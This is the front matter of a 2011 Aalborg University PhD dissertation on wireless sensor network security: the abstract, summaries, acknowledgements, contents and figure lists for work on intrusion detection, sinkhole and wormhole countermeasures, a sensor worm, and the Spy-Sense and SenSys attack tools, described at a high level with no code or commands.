Aalborg Universitet Security Threats in Wireless Sensor...
208
Aalborg Universitet Security Threats in Wireless Sensor Networks Giannetsos, Athanasios Publication date: 2011 Document Version Early version, also known as pre-print Link to publication from Aalborg University Citation for published version (APA): Giannetsos, A. (2011). Security Threats in Wireless Sensor Networks: Implementation of Attacks & Defense Mechanisms. General rights Copyright and moral rights for the publications made accessible in the public portal are retained by the authors and/or other copyright owners and it is a condition of accessing publications that users recognise and abide by the legal requirements associated with these rights. ? Users may download and print one copy of any publication from the public portal for the purpose of private study or research. ? You may not further distribute the material or use it for any profit-making activity or commercial gain ? You may freely distribute the URL identifying the publication in the public portal ? Take down policy If you believe that this document breaches copyright please contact us at [email protected] providing details, and we will remove access to the work immediately and investigate your claim. Downloaded from vbn.aau.dk on: juni 18, 2018
Transcript of Aalborg Universitet Security Threats in Wireless Sensor...

Aalborg Universitet
Security Threats in Wireless Sensor Networks
Giannetsos, Athanasios
Publication date:2011
Document VersionEarly version, also known as pre-print
Link to publication from Aalborg University
Citation for published version (APA):Giannetsos, A. (2011). Security Threats in Wireless Sensor Networks: Implementation of Attacks & DefenseMechanisms.
General rightsCopyright and moral rights for the publications made accessible in the public portal are retained by the authors and/or other copyright ownersand it is a condition of accessing publications that users recognise and abide by the legal requirements associated with these rights.
? Users may download and print one copy of any publication from the public portal for the purpose of private study or research. ? You may not further distribute the material or use it for any profit-making activity or commercial gain ? You may freely distribute the URL identifying the publication in the public portal ?
Take down policyIf you believe that this document breaches copyright please contact us at [email protected] providing details, and we will remove access tothe work immediately and investigate your claim.
Downloaded from vbn.aau.dk on: juni 18, 2018

Security Threats in Wireless SensorNetworks:
Implementation of Attacks &Defense Mechanisms
Giannetsos AthanasiosDepartment of Electronic Systems
Aalborg University
A Dissertation Submitted to the Department of Electronic Systems and the Committee onGraduate Studies of Aalborg University in Partial Fulfillment of the Requirements for the
PhilosophiæDoctor (PhD) in Wireless Communications
Denmark, 2011

Academic Supervisor: Professor Dr. Neeli R. Prasad, University of Aalborg
Co-Supervisor: Professor Dr. Tassos Dimitriou, Athens Information Technology
Day of the defense: November 10th, 2011
ii

c©Copyright by Giannetsos Athanasios. All rights reserved.
This dissertation is the result of a joint PhD Programme between
Athens Information Technology, Greece (AIT) and CTiF Department, Aalborg University
iii

Abstract
Over the last few years, technological advances in the design of processors, memory,and radio communications have propelled an active interest in the area of distributedsensor networking, in which a number of independent, self-sustainable nodes collaborateto perform a large sensing task. Networks of such devices, commonly referred to asWireless Sensor Networks (WSNs), are edging closer to widespread feasibility and haveenabled the design and proliferation of new intelligent sensor-based environments in avariety of application domains.
Security and privacy are rapidly replacing performance as the first and foremost concernin many sensor networking scenarios. While security prevention is important, it cannotguarantee that attacks will not be launched and that, once launched, they will notbe successful. Not all types of attacks are known, and new ones appear constantly.Therefore, detection of malicious intrusions forms an important part of an integratedapproach to network security.
In this work, we start by considering the problem of cooperative intrusion detection inWSNs where the nodes are equipped with local detector modules and have to identifythe intruder in a distributed fashion. We develop a lightweight ID system, called LIDeA,which follows an intelligent agent-based architecture. In LIDeA, nodes overhear theirneighboring nodes and collaborate with each other in order to successfully detect anintrusion. We show how such a system can be implemented, which components andinterfaces are needed, and what is the resulting overhead imposed.
We then expand this ID framework with algorithms that incorporate both classes ofintrusion detection techniques, i.e., misuse detection and anomaly detection. We inves-tigate in depth some of the most severe routing attacks against sensor networks, namelythe sinkhole and wormhole attacks, and we emphasize on strategies that an attackercan follow to successfully launch them. Then we propose novel localized countermea-sures that can make legitimate nodes become aware of the threat, while the attack isstill taking place. Detailed theoretical analysis and simulation results confirm that theproposed algorithms can always thwart these kinds of attacks. Also, by providing animplementation on real sensor devices, we demonstrate their practicality and efficiencyin terms of memory requirements and processing overhead.
However, one of the reasons that the research of intrusion detection has not advancedsignificantly is that the concept of intrusion is not clear in these networks. Little workhas been done to demonstrate how vulnerable, in terms of data confidentiality andnetwork availability, sensor networks are. The best way to do that is to look into newthreat models, how specific attacks can be realized in practice and study new methodsfrom the attacker’s point of view. Motivated by this unexplored security aspect, weinvestigate a new set of memory related vulnerabilities for sensor embedded devicesthat, if exploited, can lead to the execution of software-based attacks. We demonstratehow to execute malware on wireless sensor nodes that are based on the Von Neumann

architecture. Then we proceed to show how the malware can be crafted to becomea self-replicating worm that broadcasts itself and infects the network in a hop-by-hopmanner. This is the first instance of a “sensor worm” that provides a detailed analysisalong with instructions in order to execute arbitrary malicious code.
While such attacks are extremely dangerous, there has been very little research inthis area. This new threat model sets the scene for the development of sophisticatedattack tools (SenSys and SpySense) capable of launching various kinds of attacks forcompromising the network’s functionality. They can be useful not only in revealing allthe weaknesses that make sensor networks susceptible to various kinds of threats butalso in studying the effects of such exploits on the network itself.
The SenSys tool allows both passive monitoring of transactional data in sensor net-works, such as message rate, mote frequency, message routing, etc., but also dischargeof various attacks against them. On the other hand, Spy-Sense is a spyware tool thatallows the injection of stealthy exploits in the nodes of the network. It is undetectable,hard to recognize and get rid of, and once activated, it runs discretely in the backgroundwithout interfering or disrupting normal network operation. To the best of our knowl-edge, these are the first instances of attack tools that can be used by an adversary tocrack the confidentiality and functionality of a sensor network. Our goal is to describethe “best” ways for launching already existing attacks and demonstrate new ones inpractice. This in turn can lead to the development of more secure applications andbetter detection/prevention mechanisms in WSNs.

English-Danish Short Summary
This thesis considers detection of security threats in Wireless Sensor Networks. PartI is dedicated to security defense mechanisms, proposing an implementation of a de-centralized Intrusion Detection System (IDS) that is based on an autonomic principleof cooperation between nodes. It also expands this IDS framework (i.e., LIDeA) withnovel algorithms and rules that can make legitimate nodes become aware of threatslike the sinkhole and wormhole attacks. Part II is focused on sophisticated maliciousattacks against WSNs including the extensive study of new threat models from the at-tacker’s point of view, as well as their realization in practice. Malicious code injectionattacks are discussed and two novel attack tools, namely Spy-Sense and SenSys, aredemonstrated for penetrating a network’s security profile.
Denne afhandling omhandler detektering af sikkerhedstrusler i tradløse sensor netværk.Den første del er dedikeret til mekanismer til forsvar ad sikkerheden og foreslar en im-plementering af et decentralt Intrusion Detection System (IDS), der er baseret pa etautonomt princip for samarbejde mellem sensornoder. Dette IDS framework udvides(dvs. LIDeA) med nye algoritmer og regler, der kan gøre legitime sensornoder opmærk-somme pa trusler sasom sinkhole og wormhole angreb. Den anden del af afhandlingener fokuseret pa ondsindede sofistikerede angreb mod tradløse sensor netværk herunderet omfattende studie af nye trusselsmodeller, der kan benyttes af en indtrænger, savelsom deres realisering i praksis. Angreb med injektion af ondsindet kode diskuteres og tonye angrebsværktøjer, kaldet Spy-Sense og SenSys, demonstreres til at trænge igennemet netværks sikkerhedsprofil.

This thesis is dedicated to my family who has given me the best possible guidance
throughout my life...

Acknowledgements
A thesis is never solely the work of the author. Support and encouragement comesfrom different sources in various ways. In particular, I would like to thank ProfessorNeeli R. Prasad for accepting me as a Ph.D. student at the University of Aalborg underher supervision. Neeli always provided me with encouragement, support and sufficientroom to think and grow. Her understanding and advice have been crucial factors in thesuccessful completion of this work. I consider myself really fortunate to have her as myguide and advisor.
I would also like to express my deep-felt gratitude to my co-advisor, Professor TassosDimitriou, for his advice, encouragement, enduring patience, constant support, andendless source of ideas. His breadth of knowledge and his enthusiasm for researchinspired me. He is most responsible for introducing me to the field of sensor networksand he laid the foundations upon which this work was built. Tassos has been a friend andmentor. He never stopped believing in me, always providing clear explanations whenI was lost and always giving me his time, in spite of anything else that was going on.He was always eager to help and participate during the progress of this thesis. Besidestechnical discussions, ideas, tireless proof reading and encouragement to pursue a widerange of research topics, he was able to create and maintain a pleasant atmosphere inour research group. My association with him has been a rewarding experience, which Iwill never forget.
Additionally, I would like to thank Yiannis Krontiris for his collaboration, support andtime invested in our meetings. His suggestions, comments and guidance were invaluableto the completion of this work. He was extremely helpful in providing his additionalknowledge in topics such as programming in nesC and sensors networks in general.
Moving on to a more personal sphere, I am indebted to my parents Argyro and Dimitrifor everything that they have given to me. I thank them for the sacrifices they made sothat I could grow up in a learning environment. They have stood by me in everythingI have done, providing constant support, encouragement, and love. I would also liketo thank my brother Apostoli, who has always been ready to motivate and encourageme in whatever endeavors I undertook. His technical knowledge and IT support werefundamental to the completion of this work. He supported me from the very firstmoment I took the decision to start this Ph.D. until now.
I owe special gratitude to my best friends, Dimitri, Panagioti, and Kosta, for their timeand understanding, and making sure I didn’t work all the time. I am also indebted to mycolleagues Antoni and Eri for their advices and unconditional support that helped meduring the revisions and corrections of this work. They were the persons that I troubledthe most whenever I faced difficulties and their understanding and encouragement werevaluable to me. Finally, I would like to thank Athens Information Technology (AIT) forproviding me with the best facilities one can hope and a wonderful work environment.

Contents
List of Figures ix
List of Tables xiii
Glossary xiii
List of Publications xiv
1 Introduction 1
1.1 The Sensing Paradigm . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
1.2 Motivation and Research Objectives . . . . . . . . . . . . . . . . . . . . . . . . . . . 4
1.3 Contributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6
1.3.1 On the Security Side: The Intrusion Detection Problem . . . . . . . . . . . . 6
1.3.2 On the Intruder Side: Compromising Sensor Network Security . . . . . . . . 7
1.4 Dissertation Outline . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 8
I Sensor Network Security Defense Mechanisms 11
2 Security Issues in Wireless Sensor Networks 13
2.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 13
2.2 Sensor Networks: Benefits & Limitations . . . . . . . . . . . . . . . . . . . . . . . . . 14
2.3 Why Sensor Networks are Difficult to Protect . . . . . . . . . . . . . . . . . . . . . . 16
2.3.1 Limited Resources . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 16
2.3.2 Unreliable Communication . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17
2.3.3 Ad-Hoc Deployment and Immense Scale . . . . . . . . . . . . . . . . . . . . . 18
2.3.4 Unattended Operation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 18
2.4 Security Requirements . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19
2.5 Issues in Sensor Network Security Research . . . . . . . . . . . . . . . . . . . . . . . 20
2.6 Threat Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 22
2.6.1 Attacks based on Attacker’s Location . . . . . . . . . . . . . . . . . . . . . . 23
2.6.2 Attacks based on Attacker’s Strength . . . . . . . . . . . . . . . . . . . . . . 24
iii

CONTENTS
2.7 Types of Attacks against Networking Layers . . . . . . . . . . . . . . . . . . . . . . . 25
2.8 Conclusions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27
3 A Lightweight Intrusion Detection Framework 29
3.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29
3.2 Background in Intrusion Detection . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30
3.2.1 Intrusion Detection Policies . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30
3.2.2 Intrusion Detection Architectures . . . . . . . . . . . . . . . . . . . . . . . . . 32
3.3 Requirements of Intrusion Detection for WSNs . . . . . . . . . . . . . . . . . . . . . 32
3.4 Network Model and Assumptions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33
3.4.1 Sensor Nodes and Communication . . . . . . . . . . . . . . . . . . . . . . . . 33
3.4.2 Threat Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34
3.5 Designing an Intrusion Detection System for WSNs . . . . . . . . . . . . . . . . . . . 36
3.5.1 Architectural Options . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37
3.5.2 Cooperative Detection Engine . . . . . . . . . . . . . . . . . . . . . . . . . . . 38
3.6 LIDeA: A Distributed Lightweight Intrusion Detection Framework . . . . . . . . . . 41
3.6.1 Neighborhood Perimeter & Key Management Module . . . . . . . . . . . . . 41
3.6.2 Local Detection Engine Module . . . . . . . . . . . . . . . . . . . . . . . . . . 43
3.6.3 Alert Region Module . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44
3.6.4 Exposure Module . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45
3.6.5 Local Response Module . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48
3.7 Performance Evaluation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48
3.7.1 Memory Requirements . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48
3.7.2 Experimental Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49
3.8 Existing IDS Approaches . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51
3.8.1 Distributed Approaches . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52
3.8.2 Centralized Approaches . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54
3.8.3 Hybrid Approaches . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54
3.9 Discussion and Critique . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55
3.10 Conclusions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 57
4 The Sinkhole Attack; Severity Analysis and Countermeasures 59
4.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59
4.2 System Model and Assumptions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 60
4.2.1 Network & Routing Layer Model . . . . . . . . . . . . . . . . . . . . . . . . . 60
4.2.2 Threat Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61
iv

CONTENTS
4.3 The Sinkhole Attack . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61
4.3.1 Sinkhole Attack on MintRoute . . . . . . . . . . . . . . . . . . . . . . . . . . 62
4.3.2 Sinkhole Attack on MultiHopLQI . . . . . . . . . . . . . . . . . . . . . . . . . 64
4.4 Detecting the Sinkhole Attack . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 66
4.4.1 Detection Rules of MintRoute . . . . . . . . . . . . . . . . . . . . . . . . . . . 66
4.4.2 Detection Rules on MultiHopLQI . . . . . . . . . . . . . . . . . . . . . . . . . 69
4.5 Existing Sinkhole Countermeasures . . . . . . . . . . . . . . . . . . . . . . . . . . . . 71
4.6 Conclusions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 72
5 The Wormhole Attack; Severity Analysis and Countermeasures 73
5.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 73
5.2 Significance of Wormhole Attacks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74
5.3 Previous Wormhole Countermeasures . . . . . . . . . . . . . . . . . . . . . . . . . . . 76
5.4 System Model and Assumptions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 77
5.4.1 Network Model & Communication . . . . . . . . . . . . . . . . . . . . . . . . 77
5.4.2 Attacker Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 78
5.5 Localized Wormhole Detection and Prevention . . . . . . . . . . . . . . . . . . . . . 79
5.5.1 LDAC Path Existence Test for Wormhole Prevention . . . . . . . . . . . . . . 80
5.5.2 Short Path Existence Theorem - Probabilistic Analysis . . . . . . . . . . . . . 82
5.5.2.1 The case of a non-empty intersection . . . . . . . . . . . . . . . . . 82
5.5.3 Detailed Description of LDAC Algorithm . . . . . . . . . . . . . . . . . . . . 84
5.6 Performance Evaluation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 85
5.6.1 Implementation Overhead . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86
5.6.2 Detection Time . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86
5.6.3 Simulation Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87
5.7 Discussion and Critique . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 89
5.8 Conclusions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 90
II Malicious Exploits & Sophisticated Attack Tools Against WSNs 91
6 Software Attacks against WSNs: Malicious Code Injection 93
6.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93
6.1.1 Background on Malicious Code Injection in Sensor Devices . . . . . . . . . . 94
6.1.2 Chapter Organization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 95
6.2 Related Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 95
6.3 System Model and Assumptions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 97
v

CONTENTS
6.4 TI MSP 430 Architecture Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . 97
6.5 Challenges of Code Injection Attacks on Sensor Devices . . . . . . . . . . . . . . . . 98
6.6 Buffer Overflow Description . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 99
6.7 Exploiting Buffer Overflow for Code Injection Attacks . . . . . . . . . . . . . . . . . 101
6.7.1 Composition of Crafted-Packet Payload and Restoration of Program Flow . . 102
6.7.2 Updating the Target Pointer . . . . . . . . . . . . . . . . . . . . . . . . . . . 104
6.7.3 Control Flow of the Code Injection Attack . . . . . . . . . . . . . . . . . . . . 105
6.8 Dissemination of Attack Code - Worm Construction . . . . . . . . . . . . . . . . . . 106
6.8.1 Implementation Details . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 108
6.9 Performance Evaluation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 110
6.10 Defense Measures . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 113
6.11 Conclusions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 114
7 Spy-Sense: Spyware Tool for Executing Stealthy Exploits against WSNs 115
7.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115
7.2 What is Spy-Sense . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 116
7.2.1 Impact to Sensor Networks . . . . . . . . . . . . . . . . . . . . . . . . . . . . 118
7.3 Spy-Sense Architecture Layout . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 119
7.3.1 Spy-Sense Exploit Loader Component . . . . . . . . . . . . . . . . . . . . . . 119
7.3.2 Spy-Sense SetUp Engine . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 120
7.3.3 Spy-Sense Exploit Activation Component . . . . . . . . . . . . . . . . . . . . 122
7.3.4 Spy-Sense Visualization Component . . . . . . . . . . . . . . . . . . . . . . . 123
7.4 Exploit Analysis & Machine Code Break Down . . . . . . . . . . . . . . . . . . . . . 124
7.4.1 Data Manipulation Exploits . . . . . . . . . . . . . . . . . . . . . . . . . . . . 125
7.4.2 Cracking Exploits . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 126
7.4.3 Network Damage Exploits . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128
7.4.4 User Defined Exploits . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 129
7.5 Conclusions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 129
8 SenSys: An Attack Tool for Launching Attacks against WSNs 131
8.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 131
8.2 Network Confidentiality Threats & Wireless Attacks . . . . . . . . . . . . . . . . . . 132
8.3 Attack Tool Architecture Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . 134
8.3.1 Network Sniffer Component . . . . . . . . . . . . . . . . . . . . . . . . . . . . 135
8.3.2 Network Attack Tool Component . . . . . . . . . . . . . . . . . . . . . . . . . 137
8.3.3 Network Visualization Component . . . . . . . . . . . . . . . . . . . . . . . . 137
vi

CONTENTS
8.4 Implemented Attack & Actions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 138
8.4.1 Attacks Walk-Through . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 140
8.4.1.1 Data Replay, Selective Forwarding and HELLO Flooding Attack . . 140
8.4.1.2 Sinkhole Attack . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141
8.4.1.3 Malicious Code Injection . . . . . . . . . . . . . . . . . . . . . . . . 142
8.4.1.4 Program Image Dissemination & Ping Operation . . . . . . . . . . . 143
8.5 Conclusions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 144
9 Future Vision of People-Centric Sensing Paradigm: Privacy Challenges & Di-rections 145
9.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 145
9.2 Bridging Traditional Sensor Networks and People-Centric Sensing . . . . . . . . . . . 147
9.3 The Rise of People-Centric Sensing . . . . . . . . . . . . . . . . . . . . . . . . . . . . 148
9.3.1 Opportunistic People-Centric Sensing . . . . . . . . . . . . . . . . . . . . . . 149
9.3.2 People-Centric Sensing Applications . . . . . . . . . . . . . . . . . . . . . . . 151
9.4 Urban-Sensing Privacy Challenges & Directions . . . . . . . . . . . . . . . . . . . . . 153
9.4.1 Privacy and Trust Issues . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 153
9.4.2 Integrity Issues . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 155
9.4.3 Availability Issues . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 156
9.4.4 Policy Issues . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 156
9.5 Conclusions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 157
10 Concluding Remarks 159
10.1 Summary of Main Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 159
10.2 Discussion and Future Directions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 162
Bibliography 165
vii

CONTENTS
viii

List of Figures
1.1 History of research in sensor networks application domains. . . . . . . . . . . . . . . 2
1.2 Intrusion sequence. In (a), attackers may exploit a vulnerability and intrude into
the network, causing a failure; (b) intrusion detection functions as a second line of
defense. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6
1.3 Abstract view of dissertation structure. . . . . . . . . . . . . . . . . . . . . . . . . . 9
2.1 WSN’s node architecture. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 14
2.2 Example sensor platform: Moteiv Tmote Sky. . . . . . . . . . . . . . . . . . . . . . . 14
3.1 Nodes A, C, D and E can be watchdogs of the link A → B. . . . . . . . . . . . . . . 37
3.2 An example topology where node 6 is the attacker. No other neighboring node has
the same alert region as the attacker. . . . . . . . . . . . . . . . . . . . . . . . . . . . 39
3.3 An example topology where node 6 is the attacker. Node 4 has the same alert region
as the attacker. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39
3.4 Architecture of LIDeA IDS agent. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41
3.5 Message exchange between two nodes while they move through the phases of the
protocol. Clocks indicate timer interrupts that force passage into the next phase. . 46
3.6 Measured communication cost for different sizes of the alert region. . . . . . . . . . . 50
3.7 Detection time for different sizes of the alert region. . . . . . . . . . . . . . . . . . . 50
3.8 Costs of computation and communication in terms of time for the Publish Key phase. 51
3.9 Behavior of the detection process under the presence of traffic on other layers. . . . . 51
3.10 Network topology where LIDeA IDS agent hosted in node p fails to conclude on the
attacker’s ID. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 56
4.1 The two phases of sinkhole attack on MintRoute. (a) Node C (attacker) receives the
route update packet of node A. (b) Node C sends a forged packet to A, impersonating
B. In both cases the Neighbor Table of node A is indicated. . . . . . . . . . . . . . . 63
ix

LIST OF FIGURES
4.2 Three sinkhole attacks on MultiHopLQI. Case (a) shows the original settings of the
network before the attack, while cases (b), (c) and (d) show the result of each of the
three strategies. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65
4.3 The estimates of node A and node C for the quality of the link between them, based
on the packet loss rate. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67
4.4 The overall success rate of LIDeA framework. . . . . . . . . . . . . . . . . . . . . . . 68
4.5 The estimates of node E and node C for the quality of the link between them, based
on the LQI. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 70
5.1 Demonstration of a wormhole attack. Nodes in area A consider nodes in area B
their neighbors and vice versa. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74
5.2 Wormhole effect on the network routing control plane. Projection of the two ends
of the wormhole. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75
5.3 At most two nodes x and y can be packed inside a lune with distance more than the
radius r. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75
5.4 Existence of short paths implies absence of wormhole links. . . . . . . . . . . . . . . 81
5.5 Contradiction argument for Short Path Existence Theorem. . . . . . . . . . . . . . . 81
5.6 Size of intersection between two nodes at distance αr. . . . . . . . . . . . . . . . . . 83
5.7 Probability that u and v have at least one common neighbor. . . . . . . . . . . . . . 83
5.8 Running time of LDAC algorithm for different network densities. (a) Node IDs are
randomly placed in a neighborhood list (b) Neighborhood list is kept sorted . . . . . 87
5.9 Path Existence percentage between a pair of nodes (u, v) when a fraction, beta, of
u’s neighbors are excluded from the LDAC algorithm. (a) beta = 0% (b) beta =
10% (c) beta = 20% (d) beta = 40% (e) beta = 60% (f) beta = 80% . . . . . . . . . 88
6.1 Memory map of the MSP 430 controller. . . . . . . . . . . . . . . . . . . . . . . . . . 98
6.2 Stack frames before and after buffer overflow. . . . . . . . . . . . . . . . . . . . . . . 100
6.3 Malicious packet payload. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 103
6.4 Control flow under multistage buffer-overflow attack. . . . . . . . . . . . . . . . . . . 106
6.5 Infection time and Packet loss for different packet rates at the application (Delta)
and routing (MultihopLQI) layer when the malicious code is 28 bytes. (a) Delta(5
sec) - MultihopLQI(5 sec). (b) Delta(5 sec) - MultihopLQI(30 sec). (c) Packet Loss
for case (a). (d) Packet Loss for case (b) . . . . . . . . . . . . . . . . . . . . . . . . . 111
7.1 Spy-Sense spyware Architecture Layout. . . . . . . . . . . . . . . . . . . . . . . . . . 119
7.2 Spy-Sense Home central page. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 120
x
LIST OF FIGURES
7.3 Spy-Sense screenshot; SetUp Engine for injecting exploits. . . . . . . . . . . . . . . . 121
7.4 Spy-Sense screenshot; Exploit Activation component for executing deployed shellcodes.122
7.5 Exploit replies reported back. Payload content storage and visualization. . . . . . . . 123
7.6 Spy-Sense Visualization. Exploits injection and running status, IDs of host sensors
and number of pending tasks. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 123
7.7 Exploit traffic reported back. (a) Overall incoming exploit traffic. (b) Replies re-
ported from each of the host sensor nodes. . . . . . . . . . . . . . . . . . . . . . . . . 124
8.1 SenSys attack tool Architecture Layout. . . . . . . . . . . . . . . . . . . . . . . . . . 135
8.2 Neighborhood topology shown by SenSys Network Sniffer. . . . . . . . . . . . . . . . 135
8.3 Overheard Packet Content Storage and Visualization. . . . . . . . . . . . . . . . . . 136
8.4 Monitored traffic. (a) Overall neighborhood traffic. (b) Traffic overheard from each
sensor node. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 138
8.5 Replay original or altered overheard logged messages. . . . . . . . . . . . . . . . . . . 140
8.6 Launching the Sinkhole Attack on a real deployed network (a) The neighborhood
topology (on the left) before the attack (b) The neighborhood topology (on the right)
after the attack. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 142
8.7 Malicious code to be injected in the network. . . . . . . . . . . . . . . . . . . . . . . 142
8.8 Commands for injecting/erasing program images, or resetting the targeted sensor
node. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 143
9.1 Moving on from Traditional Sensor Networks to People-Centric Sensing. . . . . . . . 148
9.2 General architecture followed in People-Centric Sensing environments. . . . . . . . . 150
9.3 Participatory Sensing as a platform for assistive healthcare support. . . . . . . . . . 152
xi

LIST OF FIGURES
xii

List of Tables
1.1 Traditional Sensor Networks vs. People-Centric Sensing . . . . . . . . . . . . . . . . 3
2.1 Attributes of distributed sensor networks . . . . . . . . . . . . . . . . . . . . . . . . . 15
2.2 Selection of currently available sensor nodes . . . . . . . . . . . . . . . . . . . . . . . 17
2.3 Threat Model of WSNs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23
2.4 Functions and Effects of External Attacks . . . . . . . . . . . . . . . . . . . . . . . . 23
2.5 Functions and Effects of Internal Attacks . . . . . . . . . . . . . . . . . . . . . . . . 24
2.6 Attacks against Networking Layers . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26
3.1 Produced Suspected Sets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39
3.2 Size of the compiled code, in bytes . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49
3.3 Comparison of IDS based Security Mechanisms . . . . . . . . . . . . . . . . . . . . . 53
5.1 Size of the compiled code, in bytes . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86
6.1 Comparison of code injection attacks . . . . . . . . . . . . . . . . . . . . . . . . . . . 96
6.2 MSP430 assembly code instructions . . . . . . . . . . . . . . . . . . . . . . . . . . . 103
6.3 Arguments of Transmission Task . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 107
6.4 Important Memory Addresses . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 108
6.5 Functionality of Instruction Sets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 110
